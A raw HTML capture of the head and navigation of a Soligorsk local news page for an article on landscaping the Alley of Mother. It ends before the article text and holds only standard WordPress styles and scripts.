

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soligorsk-news.by/blagoustrojstvo-allei-materi-privedena-v-porjadok-eshhe-odna-zelenaja-zona-soligorska/
body_size: 23603
content:







<!DOCTYPE html>
<head>
  <meta charset="UTF-8">
  <meta name="google-site-verification" content="dOniJxpMSUzYpp6oiPE3rwwmXxFX3om1KpsyG5GOZxg" />
    <meta name="yandex-verification" content="48165ebb099484a0" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0", shrink-to-fit=no>
  <title>Солигорск Новости - новостной портал г. Солигорска &#8212; Благоустройство аллеи Матери. Приведена в порядок еще одна зеленая зона Солигорска</title>
  <link rel="shortcut icon" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/favicon.png" />
  <link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css">
  <meta property="og:title" content="Благоустройство аллеи Матери. Приведена в порядок еще одна зеленая зона Солигорска" />
      <meta property="og:description" content="Благоустройство аллеи Матери. Приведена в порядок еще одна зеленая зона Солигорска" />
      <meta property="og:url" content="https://soligorsk-news.by/blagoustrojstvo-allei-materi-privedena-v-porjadok-eshhe-odna-zelenaja-zona-soligorska/" />
      <meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/04/al1.jpg?fit=1320%2C425&ssl=1"/>
      <meta name="title" content="Солигорск Новости - новостной портал г. Солигорска"  Благоустройство аллеи Матери. Приведена в порядок еще одна зеленая зона Солигорска" />
      <meta name="description" content="Информационно-новостной портал Солигорска. Актуальные и важные новости г. Солигорска и Солигорского района, чп и происшествия, бесплатные объявления, фоторепортажи, афиша кинотеатра Зорка Венера, расписание транспорта."Благоустройство аллеи Матери. Приведена в порядок еще одна зеленая зона Солигорска" />
			   <meta name="keywords" content="город солигорск, карта солигорска, новости солигорска, электронный солигорск, есол, эсол, esol, esoligorsk, информационный солигорск
" />
<link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/css/magnificant.css">
        


    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Fblagoustrojstvo-allei-materi-privedena-v-porjadok-eshhe-odna-zelenaja-zona-soligorska%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Fblagoustrojstvo-allei-materi-privedena-v-porjadok-eshhe-odna-zelenaja-zona-soligorska%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://soligorsk-news.by/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36579-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/css/post-36579.css?ver=1769121028' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250724' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama-wp.js-js"></script>
<link rel="https://api.w.org/" href="https://soligorsk-news.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soligorsk-news.by/wp-json/wp/v2/posts/12613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soligorsk-news.by/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soligorsk-news.by/blagoustrojstvo-allei-materi-privedena-v-porjadok-eshhe-odna-zelenaja-zona-soligorska/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Благоустройство аллеи Матери. Приведена в порядок еще одна зеленая зона Солигорска" />
<meta property="og:url" content="https://soligorsk-news.by/blagoustrojstvo-allei-materi-privedena-v-porjadok-eshhe-odna-zelenaja-zona-soligorska/" />
<meta property="og:description" content="Посмотрите запись, чтобы узнать подробности." />
<meta property="article:published_time" content="2018-04-22T18:10:00+00:00" />
<meta property="article:modified_time" content="2021-04-28T22:18:14+00:00" />
<meta property="og:site_name" content="Солигорск-Новости | Новости Солигорска" />
<meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="Благоустройство аллеи Матери. Приведена в порядок еще одна зеленая зона Солигорска" />
<meta name="twitter:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Посмотрите запись, чтобы узнать подробности." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=270%2C270&#038;ssl=1" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	
	 <!-- Bootstrap CSS (jsDelivr CDN) -->
  <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <!-- Bootstrap Bundle JS (jsDelivr CDN) -->
  <!--<script defer src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>-->
	
	
</head>
<body data-rsssl=1>
<div id="gradient">
  <header>
  <div class="mediaHeader">
        <a href="https://soligorsk-news.by">
          <img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news//img/headerlogosol.png">
        </a>
        <div class="openMediaHeader">
            <span></span>
            <span></span>
            <span></span>
        </div>
      </div>
                        <div id="top-main">
           <div class="wrapper">
	               <!-- <a href="https://vk.com/ilyuk2000" target="_blank" class="wrapper"> -->
	           <a href="https://geely-s.by/tugella" target="_blank" class="">     	
			   <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/08/optimize-8.webp?fit=1320%2C80&ssl=1">
				    </a>
	                <!-- </a> -->
                </div>
         </div>
          <div class="nav-top">
      <div class="wrapper">
        <nav>
          <ul class="nav-list">
            <li><a href="https://soligorsk-news.by">Главная</a></li>
            <li class="news-list"><a href="https://soligorsk-news.by/news">Новости</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/soligorsk/">Новости Солигорска</a></li>
                            <li><a href="https://soligorsk-news.by/news/belarus/">Новости Беларуси</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/region/">Обратите внимание!</a></li>
                            <li><a href="https://soligorsk-news.by/news/incidents/">ЧП и происшествия</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/emergency/">Новости МЧС</a></li>
                            <li><a href="https://soligorsk-news.by/news/culture/">Новости культуры</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/spirituality/">Духовность</a></li>
                            <li><a href="https://soligorsk-news.by/news/sport/">Спорт и развлечения</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/photoreports/">Фоторепортажи</a></li>
                            <li><a href="https://soligorsk-news.by/news/videoreports/">Видеорепортажи</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/world/">В мире</a></li>
                            <li><a href="https://soligorsk-news.by/news/education/">Образование</a></li>
                        </ul>
                    </li>
                </ul></li>

            <li><a href="https://soligorsk-news.by/business/">Бизнес-обзоры</a></li>
            <li class="afisha-list"><a href="https://soligorsk-news.by/afisha">Афиша</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/afisha/">АФИША КИНОТЕАТРА</a></li>

                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/events/">МЕРОПРИЯТИЯ ГОРОДА</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>ВЫСТУПЛЕНИЯ И ШОУ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>КИНОАФИША СТОЛИЦЫ</a></li>
                        </ul>
                    </li>
                </ul></li>
            <li><a href="#">Справка</a></li>
            
            
            <li><a href="#">Скидки</a></li>
            <li><a href="#">Объявления</a></li>
            <li><a href="https://soligorsk-news.by/contacts">Контакты</a></li>
            <li><a href="https://soligorsk-news.by/tvsol/">СолигорскТВ</a></li>
          </ul>
        </nav>
      </div>
    </div>
    <div class="header">
      <div class="wrapper">
        <div class="header-logo"><a href="https://soligorsk-news.by"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/header-logo.png" alt="Солигорский новостной портал"></a></div>
        <div class="header-social">
          <div class="header-social__links">
          <a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">

                <g id="XMLID_834_">

